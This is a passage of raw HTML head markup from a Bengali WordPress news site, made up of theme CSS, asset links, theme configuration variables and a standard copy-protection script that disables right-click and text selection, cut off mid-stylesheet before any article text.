var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/3444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=3444' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f-%25e0%25a6%2585%25e0%25a6%25ab-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f-%25e0%25a6%2585%25e0%25a6%25ab-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259c%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3444};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
